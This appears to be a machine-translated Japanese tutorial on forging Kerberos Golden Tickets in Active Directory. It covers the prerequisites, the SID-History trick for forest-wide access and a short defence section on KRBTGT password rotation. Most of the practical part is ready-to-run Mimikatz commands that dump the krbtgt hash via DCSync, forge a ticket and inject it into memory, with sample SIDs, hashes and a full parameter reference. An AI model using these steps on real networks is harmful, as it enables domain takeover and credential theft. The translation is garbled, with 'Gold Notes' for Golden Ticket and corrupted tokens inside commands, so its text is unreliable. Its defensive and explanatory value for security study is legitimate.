0x01ゴールドノートの原則と条件



ゴールドノートは、偽造ノートグラントノート(TGT)であり、認定ノートとしても知られています。下の図に示すように、ドメインコントローラーとのAS-REQまたはAS-REP(ステップ1および2)の通信はありません。ゴールドノートはForged TGTSであるため、サービスノートを取得するためにTGS-REQの一部としてドメインコントローラーに送信されます。

Kerberos Gold Notesは、ドメインKerberosアカウント(KRBTGT)によって暗号化および署名されているため、有効なTGT Kerberosノートです。 TGTは、ユーザーが他のドメインコントローラーによって認証されていることをドメインコントローラー上のKDCサービスに証明するためにのみ使用されます。 TGTはKrbtgtパスワードハッシュによって暗号化され、ドメイン内の任意のKDCサービスによって復号化できます。

金の条件と要件:

1.Domain名[広告PowerShellモジュール:( get-addomain).dnsroot]

2。ドメインのSID値[AD PowerShellモジュール:( get-addomain).domainsid.value]

3.ドメインのKRBTGTアカウントNTLMパスワードハッシュ

4。Forgeユーザー名



攻撃者がドメインコントローラーにアクセスする管理者の許可を得ると、Mimikatzを使用してKRBTGTアカウントパスワードのハッシュを抽出できます。

0x02ゴールドノートの制限

ゴールドは、Krbtgtアカウントのパスワードハッシュがマルチドメイン広告の森の一部としてサブドメインに表示されるときに存在する現在のドメインの管理権限を「スプーフィング」します。ルートドメインには、森林管理グループエンタープライズ管理者全体が含まれているためです。 Mimikatzは相対識別子(RID)を介してグループメンバーシップをチケットに追加するため、Kerberosチケットの519(エンタープライズマネジメント)RIDは、作成するドメインのローカルとして識別されます(KRBTGTアカウントドメインに基づく)。ドメインSIDと接続されたRIDを取得して作成されたドメインセキュリティ識別子(SID)が存在しない場合、Kerberosチケットの所有者はそのレベルでアクセスを受け取りません。言い換えれば、マルチドメイン広告森林では、金色が作成されている場合

チケットドメインにはエンタープライズ管理者グループが含まれていませんが、ゴールデン

チケットは、森林の他のドメインに管理権限を提供しません。単一のドメインActive Directory Forestでは、エンタープライズ管理者グループがこのドメインに存在するため、ゴールデンチケットを作成することに制限はありません。下の図に示すように、エンタープライズ管理者でない限り、金のメモをクロスドメイントラストを使用することはできません。標準的なゴールドノートは、作成するサブドメインに限定されています

0x03ゴールドノートの制限をバイパス

移行スキームでは、DomainaからDomainBに移行するユーザーは、元のDomainaユーザーSID値を新しいDomainBに追加します

SID History Property。ユーザーが新しいアカウントでDomainBにログインすると、Domaina SIDは、アクセスを決定したDomainBユーザーグループで検証されます。これは、SIDをSID履歴に追加してアクセスを拡張できることを意味します。



MimikatzがSIDの歴史をゴールデンチケット(および銀のチケット)でサポートすると、事態はさらに興味深いものになります。ADForestのどのグループも含めて、許可されたアクセスに使用できるからです。 Mimikatzの最新バージョンを使用すると、Forest Enterprise Admins GroupのゴールデンチケットにSID履歴を追加できるようになりました。単一のドメイン名のkrbtgtアカウントのパスワードハッシュが取得されると、ユーザーはゴールデンノートを介してフォレスト全体にログインします。全体として、ドメイン名が脅かされると。金のチケットは、マイクロコンピューター広告フォレスト の任意のドメインで使用できるようになりました。

の任意のドメインで使用できるようになりました。

注:アクティブなディレクトリフォレストの信託間のSIDフィルタリングを有効にすると、ゴールドノートの制限のバイパスが妨げられます。

0x04ゴールドノートの機能

1.ドメインコントローラーのKDCサービスは、TGTが20分以上になるまでTGTのユーザーアカウントを確認しません。つまり、攻撃者は無効化および削除されたアカウント、またはActive Directoryに存在しない仮想アカウントを使用できます。

MicrosoftのMS-Kile説明:

Kerberos V5はTGSリクエストのアカウント取消チェックを提供しておらず、TGTの更新とサービスチケットを削除しても公開できます。 Kileは、使用時間を短時間(20分以内)に制限する方法を提供します。 TGTが20分を超える場合、Kile KDCはドメイン内のアカウントを確認する必要があります。

2。ドメインコントローラー上のKDCサービスによって生成されたドメインは、Kerberosポリシーに設定されているため、チケットが提供されている場合、システムはチケットの有効性を信頼します。これは、ドメインポリシーがKerberosログインチケット(TGT)が10時間しか有効であると述べている場合でも、法案宣言が10年間有効な場合、法案の有効期間は10年であると信頼されていることを意味します。

3. KRBTGTアカウントのパスワードが変更されることはなく、KRBTGTパスワードが変更されるまで(2回)、攻撃者はゴールドノートを作成できます。偽のユーザーがパスワードを変更したとしても、ユーザーになりすましてゴールデンチケットを作成していることに注意してください。

4. TGTを作成する前にDCによって実行される定期的な検証をバイパスするため、SmartCard認証要件をバイパスします。

5.これにより、慎重に作成されたTGTでは、Active DirectoryドメインのKRBTGTパスワードハッシュ値(通常はドメインコントローラーからダンプされた)を攻撃者に必要とします。

6。KRBTGTNTLM HASHを使用して、有効なTGT(RC4を使用)を生成して、Active Directoryのリソースにアクセスするユーザーをシミュレートできます。

7。ゴールドノート(TGT)は、ドメインに結合されていなくても、ホストで生成および使用できます。ネットワークがドメインにアクセスできる限り。

8. ADフォレストのDCSから有効なTGSチケットを取得し、すべてのドメインのすべてのホストにアクセスすることを主張する良い方法を提供するために使用されます。

0x05ゴールドノートディフェンス

1。ドメイン管理者を制限して、ドメインコントローラーといくつかの管理サーバーを除く他のコンピューターにログインします(他の管理者がこれらのサーバーにログインしないでください)他のすべてのアクセス許可をカスタム管理者グループに委任します。これにより、攻撃者のドメインコントローラーへのアクセスアクセスが大幅に削減されます

ディレクトリのntds.dit。攻撃者が広告データベース(ntds.ditファイル)にアクセスできない場合、Krbtgtアカウントのパスワードは取得できません。

2. KRBTGTアカウントを無効にし、現在のパスワードと以前のパスワードを保存します。 KRBTGTパスワードハッシュは、KerberosチケットでPACに署名し、TGT(認証チケット)を暗号化するために使用されます。証明書に署名され、別のキー(パスワード)で暗号化されている場合、KRBTGTの以前のパスワードをチェックすることにより、DC(KDC)が検証されます。

3. KRBTGTパスワードを定期的に変更することをお勧めします(結局、管理者アカウントです)。 1回変更してから、広告をバックアップして、12〜24時間後に再度変更します。このプロセスは、システム環境に影響を与えないはずです。このプロセスは、KRBTGTパスワードが少なくとも年に1回変更されるようにするための標準的な方法である必要があります。

4.攻撃者がKRBTGTアカウントのパスワードハッシュにアクセスできるようになると、彼は自由に金のメモを作成できます。 KRBTGTパスワードを2回迅速に変更することにより、既存のゴールドノート(およびすべてのアクティブなKerberosノート)を無効にします。これにより、すべてのKerberosノートが無効になり、攻撃者がKRBTGTを使用して有効なゴールドノートを作成する能力が排除されます。



0x06ミミカッツを使用して、Kerberos Gold Notes



を偽造しますMimikatzコマンド:Kerberos:Goldenは「Golden Notes」を作成するために使用されます(TGT認証チケットの忘却)



Mimikatzコマンドの例:

kerberos:golden /admin:admiinaccountname

/domain:domainfqdn /id:accountrid /sid:domainsid /krbtgt:krbtgtgtpasswordhash /ptt

kerberos:3360golden /admin:darthvader /domain:lab.adsercurity.org /id:2601 /sid: s-1-5-21-4155807533-921486164-2767329826 /KRBTGT:8A2F1ADCDD519A23515780021D2D178A

/PTT



1。 Krbtgtのハッシュ

をエクスポートしますドメインコントロールでMimkatz出力を実行する:

Mimikatz log 'lsadump:3360dcsync

/domain:test.local /user:krbtgt '

次の情報を見つけます。

/domain:test.local

/SID:S-1-5-21-4155807533-921486164-2767329826

/AES256:AF71A24EA4634446F9B4C645E1BFE1E0F1C70C7D785DF10ACF008106A0555E682F



2。ゴールデンを生成します

チケット偽のユーザーが神に設定され、を実行します

Mimikatz 'Kerberos:3360Golden

/Domain:Test.Local /SID:S-1-5-21-4155807533-921486164-2767329826

/AES256:AF71A24EA4634446F9B4C645E1BFE1E0F1C70C7D785DF10ACF008106A0555E682F

/user:god

/ticket:gold.kirbi '

ファイルGold.kirbiを生成します

3。鍛造黄金

チケットゴールデンチケットをインポートするドメイン制御許可を取得し、次のコマンドを実行します。

Kerberos:PTT C: \ test \ gold.kirbi

図に示されているように、ドメイン制御権限を正常に取得した

TIPS:



ゴールデンチケットの生成は、AES256を使用するだけでなく、krbtgtのntlmを使用できます

ハッシュ

Mimikatz 'lsadump:lsa /patch'で:をエクスポートできます。

0x07

Mimikatz Gold Notesコマンドリファレンス:Goldを作成するMimikatzのコマンドは「Kerberos :です

ゴールデン"

/ドメイン------フルドメイン名、この例:「lab.adsecurity.org」

/sid ----ドメインのsid、この例では:「S-1-5-21-1473643419-774954089-222222329127」

/sids ---広告フォレストのアカウント/グループの追加のSID、資格情報は欺く許可を持っています。通常、これは「S-1-5-21-1473643419-774954089-5872329127-519」です。 t

/ユーザー---偽のユーザー名

/グループ(オプション)----ユーザーが属するグループを廃止します(最初のグループがメイングループです)。ユーザーまたはコンピューターアカウントを追加して、同じアクセス許可を受信します。デフォルトグループ:513,512,520,518,519はデフォルトの管理者グループです。

/KRBTGT ---ドメインKDCサービスアカウント(KRBTGT)のNTLMパスワードハッシュ値。 TGTを暗号化および署名するために使用されます。

/チケット(オプション) - 後で使用するためにゴールデンチケットファイルを保存するパスと名前を提供するか、使用する /PTTはすぐにゴールドノートをメモリに挿入します。

/PTT- /チケットの代替品として - それを使用して、すぐに使用するために偽のチケットをメモリに挿入します。

/ID(オプション) - ユーザーRID。 Mimikatzのデフォルト値は500です(デフォルトの管理者アカウントRID)。

/startoffset(optional) - チケットが利用可能になったときの開始オフセット(通常、このオプションを使用する場合は-10または0に設定)。 Mimikatzデフォルト値は0です。

/endin(オプション) - チケットの使用時間範囲。 Mimikatzデフォルト値は10年(〜5,262,480分)です。アクティブ

ディレクトリのデフォルトのKerberosポリシーは、10時間(600分)に設定されています。

/renledmax(オプション) - renledmax。 Mimikatzデフォルト値は10年(〜5,262,480分)です。 Active DirectoryデフォルトのKerberosポリシーは7日間(10,080分)に設定されています。

/sids(オプション) - 広告森林森林全体のエンタープライズ管理許可を欺くために、広告フォレストエンタープライズ管理者グループ(drootdomainsid)-519のSIDとして設定します(広告フォレストのすべてのドメインの広告管理者)。

/AES128 -AES128キー

/AES256 -AES256キー

ゴールデンチケットデフォルトグループ:

ドメインユーザーSID:S-1-5-21

Domainid -513

ドメイン管理SID:S-1-5-21

Domainid -512

アーキテクチャ管理SID:S-1-5-21

Domainid -518

エンタープライズ管理者SID:S-1-5-21

domainid -519(フォレッドルートドメインに鍛造チケットが作成された場合にのみ有効ですが、広告フォレスト管理者の許可に使用/SIDSパラメーターを追加)

グループポリシー作成者の所有者SID:S-1-5-21

Domainid -520

コマンド形式は次のとおりです。

Kerberos : Golden/User:admiinaccountname /

ドメイン:domainfqdn /id:accountrid

/sid:domainsid/krbtgt:krbtgtpasswordhash

/PTT

コマンド例:\ mimikatz "Kerberos:3360golden

/user:darthvader /domain:rd.lab.adsecurity.org /id:500 /sid:s-1-5-21-135380161-102191138-581311202

/KRBTGT:13026055D01F235D67634E109DA03321

/PTT”出口

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)